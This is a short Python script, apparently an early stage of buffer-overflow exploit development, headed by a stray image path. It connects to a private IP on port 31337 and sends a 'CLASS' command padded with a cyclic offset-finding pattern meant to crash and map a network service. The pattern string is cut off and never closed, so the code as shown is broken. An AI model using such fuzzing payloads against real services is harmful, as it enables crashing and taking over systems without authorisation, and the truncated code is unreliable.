 #!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer = 'CLASS /.../' + "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buffer,'latin-1'))